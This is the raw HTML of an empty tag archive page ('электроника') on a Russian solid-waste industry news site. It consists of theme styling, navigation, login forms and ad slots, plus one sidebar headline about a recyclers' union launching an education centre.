                .tdm-btn-style1 {
					background-color: #dc6b2f;
				}
				.tdm-btn-style2:before {
				    border-color: #dc6b2f;
				}
				.tdm-btn-style2 {
				    color: #dc6b2f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc6b2f;
                    -moz-box-shadow: 0 2px 16px #dc6b2f;
                    box-shadow: 0 2px 16px #dc6b2f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc6b2f;
                    -moz-box-shadow: 0 4px 26px #dc6b2f;
                    box-shadow: 0 4px 26px #dc6b2f;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Твердые бытовые отходы | Новости отрасли"/>
  <meta property="og:title" content="электроника"/>
  <meta property="og:url" content="https://news.solidwaste.ru/tag/elektronika/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="электроника"/>
  <meta property="og:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:secure_url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="электроника"/>
  <meta itemprop="headline" content="электроника"/>
  <meta itemprop="description" content="электроника"/>
  <meta itemprop="image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="электроника"/>
  <meta name="twitter:url" content="https://news.solidwaste.ru/tag/elektronika/"/>
  <meta name="twitter:description" content="электроника"/>
  <meta name="twitter:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.solidwaste.ru/tag/elektronika/"/>
  <meta name="description" content="электроника"/>
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder">.sidebar__last-post .td_block_wrap {
  background-color: transparent!important;
}
.sidebar__last-post h3 a {
  color: white!important;
  border-bottom: 1px dotted white;
  font-weight: 300!important;
}
.sidebar__last-post .wpb_wrapper {
  position: relative!important;
  top: 0!important;
}
.sidebar__last-post img {
  max-width: 175%!important;
  box-shadow: -2px 2px 5px black;
}
.sidebar__last-post .tdm-col h3 {
  margin-bottom: 0!important;
  padding-left: 10px;
}
.sidebar__last-post .td-module-meta-info {
  display: none!important;
}
.sidebar__last-post .td_module_wrap {
  border: none!important;
  padding-bottom: 0!important;
}
.sidebar__last-post .td-blog-architecture .td_module_8 {
  padding-bottom: 0!important;
}
.sidebar__last-post div {
  border-color: transparent!important;
}
.sidebar-title-one h4 {
  margin-bottom: 9px!important;
}
.sidebar-title-two h4 {
  margin-bottom: 25px!important;
}
</style></head>

<body class="archive tag tag-elektronika tag-2976 td-standard-pack global-block-template-1 td-medicine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li id="menu-item-22302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li id="menu-item-22305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#">Еще<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li id="menu-item-27257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://solidwaste.ru">SOLIDWASTE.RU</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1031"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
            <span class="td-visual-hidden">Твердые бытовые отходы | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_e67 td_block_template_1">
<style>
/* custom css */
.tdi_1_e67.td-a-rec{
					text-align: center;
				}.tdi_1_e67 .td-element-style{
					z-index: -1;
				}.tdi_1_e67.td-a-rec-img{
				    text-align: left;
				}.tdi_1_e67.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_e67.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-5514 "  data-duration="2000" bid="5514" aid="923"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=NTUxNA==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=2006399962601180901" alt="Баннер&nbsp;&mdash; в&nbsp;шапке" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1324"><a href="#">Еще</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.solidwaste.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">электроника</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Метка: электроника</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>Нет постов для отображения</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_2_cd0 td_block_template_1">
<style>
/* custom css */
.tdi_2_cd0.td-a-rec{
					text-align: center;
				}.tdi_2_cd0 .td-element-style{
					z-index: -1;
				}.tdi_2_cd0.td-a-rec-img{
				    text-align: left;
				}.tdi_2_cd0.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_cd0.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_3_c95 td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_3_c95" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_3_c95 = new tdBlock();
block_tdi_3_c95.id = "tdi_3_c95";
block_tdi_3_c95.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"10","state":"ok"},"class":"td_block_widget tdi_3_c95","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3_c95","tdc_css_class_style":"tdi_3_c95_rand_style"}';
block_tdi_3_c95.td_column_number = "1";
block_tdi_3_c95.block_type = "td_block_21";
block_tdi_3_c95.post_count = "4";
block_tdi_3_c95.found_posts = "548";
block_tdi_3_c95.header_color = "#";
block_tdi_3_c95.ajax_pagination_infinite_stop = "";
block_tdi_3_c95.max_num_pages = "137";
tdBlocksArray.push(block_tdi_3_c95);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_3_c95 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" class="td-image-wrap " title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-5-150x150.png"   alt="" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" /></a></div>
            <div class="item-details">
